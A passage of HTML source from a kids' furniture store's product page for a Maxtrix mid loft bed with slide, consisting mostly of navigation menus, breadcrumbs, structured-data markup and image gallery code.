                        <a class="navPage-subMenu-action" href="https://www.kidsfurniturewarehouse.com/home-bedroom-sets" data-instantload >
                                    <div class="_imgTitle">
                                            <img src="[data-uri]" alt="Bedroom Sets" title="Bedroom Sets" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/p/screenshot_8-3-2025_154614_fl.homelegance.com__18008.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/p/screenshot_8-3-2025_154614_fl.homelegance.com__18008.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/p/screenshot_8-3-2025_154614_fl.homelegance.com__18008.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/p/screenshot_8-3-2025_154614_fl.homelegance.com__18008.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/p/screenshot_8-3-2025_154614_fl.homelegance.com__18008.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/p/screenshot_8-3-2025_154614_fl.homelegance.com__18008.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/p/screenshot_8-3-2025_154614_fl.homelegance.com__18008.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/p/screenshot_8-3-2025_154614_fl.homelegance.com__18008.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/p/screenshot_8-3-2025_154614_fl.homelegance.com__18008.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                    </div>
                            <span>Bedroom Sets</span>
                        </a>
                        <div data-content-region="navPages_3862_bottom--global"></div>
                </li>
                <!-- 54 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_3863_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.kidsfurniturewarehouse.com/dining-tables-chairs" data-instantload >
                                    <div class="_imgTitle">
                                            <img src="[data-uri]" alt="Dining Tables &amp; Chairs" title="Dining Tables &amp; Chairs" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/v/screenshot_8-3-2025_155042_fl.homelegance.com__84653.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/v/screenshot_8-3-2025_155042_fl.homelegance.com__84653.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/v/screenshot_8-3-2025_155042_fl.homelegance.com__84653.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/v/screenshot_8-3-2025_155042_fl.homelegance.com__84653.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/v/screenshot_8-3-2025_155042_fl.homelegance.com__84653.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/v/screenshot_8-3-2025_155042_fl.homelegance.com__84653.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/v/screenshot_8-3-2025_155042_fl.homelegance.com__84653.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/v/screenshot_8-3-2025_155042_fl.homelegance.com__84653.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/v/screenshot_8-3-2025_155042_fl.homelegance.com__84653.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                    </div>
                            <span>Dining Tables &amp; Chairs</span>
                        </a>
                        <div data-content-region="navPages_3863_bottom--global"></div>
                </li>
                <!-- 55 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_3864_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.kidsfurniturewarehouse.com/living-room-sets" data-instantload >
                                    <div class="_imgTitle">
                                            <img src="[data-uri]" alt="Living Room Sets" title="Living Room Sets" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/w/screenshot_8-3-2025_15532_fl.homelegance.com__33676.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/w/screenshot_8-3-2025_15532_fl.homelegance.com__33676.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/w/screenshot_8-3-2025_15532_fl.homelegance.com__33676.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/w/screenshot_8-3-2025_15532_fl.homelegance.com__33676.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/w/screenshot_8-3-2025_15532_fl.homelegance.com__33676.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/w/screenshot_8-3-2025_15532_fl.homelegance.com__33676.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/w/screenshot_8-3-2025_15532_fl.homelegance.com__33676.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/w/screenshot_8-3-2025_15532_fl.homelegance.com__33676.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/w/screenshot_8-3-2025_15532_fl.homelegance.com__33676.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                    </div>
                            <span>Living Room Sets</span>
                        </a>
                        <div data-content-region="navPages_3864_bottom--global"></div>
                </li>
                <!-- 56 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_3865_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.kidsfurniturewarehouse.com/storage-solutions" data-instantload >
                                    <div class="_imgTitle">
                                            <img src="[data-uri]" alt="Storage Solutions" title="Storage Solutions" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/q/screenshot_8-3-2025_161131_fl.homelegance.com__54408.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/q/screenshot_8-3-2025_161131_fl.homelegance.com__54408.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/q/screenshot_8-3-2025_161131_fl.homelegance.com__54408.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/q/screenshot_8-3-2025_161131_fl.homelegance.com__54408.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/q/screenshot_8-3-2025_161131_fl.homelegance.com__54408.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/q/screenshot_8-3-2025_161131_fl.homelegance.com__54408.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/q/screenshot_8-3-2025_161131_fl.homelegance.com__54408.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/q/screenshot_8-3-2025_161131_fl.homelegance.com__54408.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/q/screenshot_8-3-2025_161131_fl.homelegance.com__54408.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                    </div>
                            <span>Storage Solutions</span>
                        </a>
                        <div data-content-region="navPages_3865_bottom--global"></div>
                </li>
                <!-- 57 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_3866_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.kidsfurniturewarehouse.com/home-office-furniture" data-instantload >
                                    <div class="_imgTitle">
                                            <img src="[data-uri]" alt="Home Office Furniture" title="Home Office Furniture" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/y/screenshot_8-3-2025_16758_fl.homelegance.com__14165.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/y/screenshot_8-3-2025_16758_fl.homelegance.com__14165.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/y/screenshot_8-3-2025_16758_fl.homelegance.com__14165.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/y/screenshot_8-3-2025_16758_fl.homelegance.com__14165.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/y/screenshot_8-3-2025_16758_fl.homelegance.com__14165.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/y/screenshot_8-3-2025_16758_fl.homelegance.com__14165.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/y/screenshot_8-3-2025_16758_fl.homelegance.com__14165.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/y/screenshot_8-3-2025_16758_fl.homelegance.com__14165.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/y/screenshot_8-3-2025_16758_fl.homelegance.com__14165.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                    </div>
                            <span>Home Office Furniture</span>
                        </a>
                        <div data-content-region="navPages_3866_bottom--global"></div>
                </li>
                <!-- 58 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_3867_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.kidsfurniturewarehouse.com/outdoor-patio" data-instantload >
                                    <div class="_imgTitle">
                                            <img src="[data-uri]" alt="Outdoor &amp; Patio" title="Outdoor &amp; Patio" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/o/screenshot_8-3-2025_161452_www.ashleyfurniture.com__34157.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/o/screenshot_8-3-2025_161452_www.ashleyfurniture.com__34157.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/o/screenshot_8-3-2025_161452_www.ashleyfurniture.com__34157.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/o/screenshot_8-3-2025_161452_www.ashleyfurniture.com__34157.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/o/screenshot_8-3-2025_161452_www.ashleyfurniture.com__34157.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/o/screenshot_8-3-2025_161452_www.ashleyfurniture.com__34157.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/o/screenshot_8-3-2025_161452_www.ashleyfurniture.com__34157.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/o/screenshot_8-3-2025_161452_www.ashleyfurniture.com__34157.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/o/screenshot_8-3-2025_161452_www.ashleyfurniture.com__34157.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                    </div>
                            <span>Outdoor &amp; Patio</span>
                        </a>
                        <div data-content-region="navPages_3867_bottom--global"></div>
                </li>
        </ul>
            <div data-content-region="navPages_3861_right--global"></div>
    </div>
        <div class="navPage-subMenu-bottom">
            <div data-content-region="navPages_3861_bottom--global"></div>
        </div>
</div>
                    </li>
                        <li class="border-separation--top u-hideDesktop"></li>
            
                    <li class="navPages-item navPages-item--page u-hideDesktop">
                        <a class="navPages-action" href="https://www.kidsfurniturewarehouse.com/brands/" data-instantload data-current-category>Brands</a>
                    </li>
                    <li class="navPages-item navPages-item--page u-hideDesktop">
                        <a class="navPages-action" href="https://www.kidsfurniturewarehouse.com/financing/" data-instantload data-current-category>Financing</a>
                    </li>
                    <li class="navPages-item navPages-item--page u-hideDesktop">
                        <a class="navPages-action" href="https://www.kidsfurniturewarehouse.com/about-us/" data-instantload data-current-category>About Us</a>
                    </li>
                    <li class="navPages-item navPages-item--page u-hideDesktop">
                        <a class="navPages-action" href="https://www.kidsfurniturewarehouse.com/contact-us/" data-instantload data-current-category>Contact Us</a>
                    </li>
                    <li class="navPages-item navPages-item--page u-hideDesktop">
                        <a class="navPages-action-toggle" href="#"
    data-nav-tab="navPages-page-0">
    <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
    <span class="_less is-srOnly"><span class="is-srOnly">Back</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
    Blog
</a>
<a class="navPages-action has-subMenu u-hideTablet u-hideMobile " href="https://www.kidsfurniturewarehouse.com/blog/"
    href="https://www.kidsfurniturewarehouse.com/blog/"
    data-instantload
    data-current-category
>Blog</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-page-0" title="More"><svg class="icon"><use href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
            navPage-subMenu--standard
    " id="navPages-page-0">
    <div class="navPages-all-mobile">
        <a href="https://www.kidsfurniturewarehouse.com/blog/" class="u-hideDesktop">More... <svg class="icon"><use href="#icon-arrow-view-all"></use></svg></a>
    </div>
    <div class="navPage-subMenu-middle">
        <ul class="navPage-subMenu-list">
                <!-- 1 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_undefined_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.kidsfurniturewarehouse.com/new-page" data-instantload data-current-category>
                            <span>New page</span>
                        </a>
                </li>
        </ul>
    </div>
</div>
                    </li>
                    <li class="navPages-item navPages-item--page u-hideDesktop">
                        <a class="navPages-action" href="https://www.kidsfurniturewarehouse.com/product-assembly/" data-instantload data-current-category>Assembly</a>
                    </li>
                <li class="border-separation--top u-hideDesktop"></li>
                <li class="navPages-item navPages-item--page navPages-item--currency u-hideDesktop">
                    <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                        <span class='_label'>Currency:&nbsp;</span><span class='_value'>USD</span>
                    </a>
                    <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/?setCurrencyId=1">
                                        <strong><img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/lib/flags/us.gif" border="0" alt="" role="presentation" /> US Dollars (USD)</strong>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/?setCurrencyId=2">
                                        <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/lib/flags/ca.gif" border="0" alt="" role="presentation" /> Canadian Dollar (CAD)
                                </a>
                            </li>
                        </ul>
                    </div>
                </li>

            <li class="navPages-item u-hidden">
                <a class="navPages-action" href="tel:407-233-0550">Call Us: 407-233-0550</a>
            </li>

    </ul>
</nav>


            <a
                class="navUser-action navUser-action--cart u-hideMobile u-hideTablet"
                data-cart-preview
                data-toggle="cart-preview-dropdown"
                href="/cart.php"
                title="Cart">
                <svg class="icon"><use href="#icon-cart" /></svg>
                <span class="_total-cart">
                    <span class="_total-items">
                        <span class="countPill cart-quantity"></span>
                        <span class="_label cart-quantity-label">
                            <span class="_single-item">item</span>
                            <span class="_plural-item">items</span>
                        </span>
                    </span>
                    <span data-cart-preview-price class="_total-price-nav"></span>
                </span>
            </a>
        </div>
    </div>

</header>

<div class="previewCart-overlay"></div>
<div class="dropdown-menu" id="cart-preview-dropdown" aria-hidden="true"></div>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <div class="container">
        <div class="quickSearchSuggestions">
            <div class="_popular" data-papathemes-search-popular="Kids furniture, kids beds, kids bunk beds">
                <div class="_heading">Popular Search</div>
                <button type="button" class="button button--small button--link is-open" data-collapsible="#quickSearch-popular-list" aria-expanded="true">
                    <span class="on">Hide<svg class="icon"><use href="#icon-eye-open"></use></svg></span>
                    <span class="off">Show<svg class="icon"><use href="#icon-eye-close"></use></svg></span>
                </button>
                <ul id="quickSearch-popular-list" class="is-open" aria-hidden="false"></ul>
            </div>
            <div class="_recent" data-papathemes-search-history style="display: none;">
                <div class="_heading">Your Search History</div>
                <button type="button" class="button button--small button--link is-open" data-papathemes-delete-search-history>
                    <span class="on">Delete<svg class="icon"><use href="#icon-close"></use></svg></span>
                </button>
                <ul id="quickSearch-recently-list"></ul>
            </div>
        </div>
        <section class="quickSearchResults" data-bind="html: results"></section>
    </div>
</div>
<div class="papathemes-overlay"></div>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>        <div class="body" data-currency-code="USD">
            <div class="beautify__productPage-top">
        <div class="container">
            <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://www.kidsfurniturewarehouse.com/" class="breadcrumb-label">
                        Home

                    <span>Home</span>
                </a>
            </li>
            <li class="breadcrumb ">
                    <span class="breadcrumb-separator">
                        <svg class="icon">
                            <use href="#icon-arrow-breadcrumb"></use>
                        </svg>
                    </span>
                <a data-instantload href="https://www.kidsfurniturewarehouse.com/shop/" class="breadcrumb-label">
                    <span>Shop</span>
                </a>
            </li>
            <li class="breadcrumb ">
                    <span class="breadcrumb-separator">
                        <svg class="icon">
                            <use href="#icon-arrow-breadcrumb"></use>
                        </svg>
                    </span>
                <a data-instantload href="https://www.kidsfurniturewarehouse.com/loft-beds/" class="breadcrumb-label">
                    <span>Loft Beds</span>
                </a>
            </li>
            <li class="breadcrumb ">
                    <span class="breadcrumb-separator">
                        <svg class="icon">
                            <use href="#icon-arrow-breadcrumb"></use>
                        </svg>
                    </span>
                <a data-instantload href="https://www.kidsfurniturewarehouse.com/loft-beds-for-one/" class="breadcrumb-label">
                    <span>Loft Beds for One</span>
                </a>
            </li>
            <li class="breadcrumb is-active">
                    <span class="breadcrumb-separator">
                        <svg class="icon">
                            <use href="#icon-arrow-breadcrumb"></use>
                        </svg>
                    </span>
                <a data-instantload href="https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/" class="breadcrumb-label">
                    <span>Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut</span>
                </a>
            </li>
</ul>

<script type="application/ld+json" nonce="">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.kidsfurniturewarehouse.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.kidsfurniturewarehouse.com/shop/",
                "name": "Shop"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.kidsfurniturewarehouse.com/loft-beds/",
                "name": "Loft Beds"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.kidsfurniturewarehouse.com/loft-beds-for-one/",
                "name": "Loft Beds for One"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/",
                "name": "Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut"
            }
        }
    ]
}
</script>

        </div><!-- .container -->
    </div>

    <div itemscope class="productView-scope">

            

<div class="productView"
>

    <div class="productView-headingWrapper" data-also-bought-parent-scope>
            <div class="container">
                <h5 class="productView-brand">
                    <a href="https://www.kidsfurniturewarehouse.com/brands/Maxtrix-Furniture.html">
                        <span>
                                <img class="productView-brandImg"
                                    src="[data-uri]"
                                    srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/90x60/l/maxtrix-furniture_1692971837__92962.original.jpg"
                                    data-brand-image="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/original/l/maxtrix-furniture_1692971837__92962.original.jpg"
                                    data-sizes="90x30"
                                    alt="Maxtrix Furniture" />
                        </span>
                    </a>
                </h5>
                <div class="productView-titleWrapper">
                    <h1 class="productView-title">Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut</h1>
                </div>
                <div class="productView-reviewBrand">
                    <div class="productView-rating">
                    </div>

                        <a class="productView-reviewBrand-item" href="/contact-us/" data-product-url="https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/" data-papathemes-popup data-template="papathemes/ask-question">Ask Questions</a>
                </div>
            </div><!-- .container -->
    </div>

    <div class="productView-detailsWrapper">
            <div class="container">
                <div class="productView-beforeAlsoBought">
                    <section data-also-bought-parent-scope class="productView-images
                                productView-images--bottom
                        ">
                        <div data-image-gallery class="productView-images-container _horizontal ">

                                

                                <div class="productView-imageCarousel-main _horizontal " id="productView-imageCarousel-main-26505" data-image-gallery-main>
                                            <div class="productView-imageCarousel-main-item slick-current">
                                                <a href="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2&amp;imbypass=on"
                                                    data-original-zoom="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2&amp;imbypass=on"
                                                    data-original-img="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2"
                                                    data-original-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 2560w">
                                                                <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Kids Furniture Warehouse" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Kids Furniture Warehouse" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=608 height=608 />
                                                </a>
                                            </div>
                                            <div class="productView-imageCarousel-main-item">
                                                <a href="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2&amp;imbypass=on"
                                                    data-original-zoom="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2&amp;imbypass=on"
                                                    data-original-img="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2"
                                                    data-original-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 2560w">
                                                            <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130922/MX-PRETTY-CX-3__38728.1490378867.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=608 height=608 />
                                                </a>
                                            </div>
                                            <div class="productView-imageCarousel-main-item">
                                                <a href="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2&amp;imbypass=on"
                                                    data-original-zoom="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1500x1500/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2&amp;imbypass=on"
                                                    data-original-img="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/608x608/products/26505/130923/MX-PRETTY-CX-4__26127.1490378867.jpg?c=2"
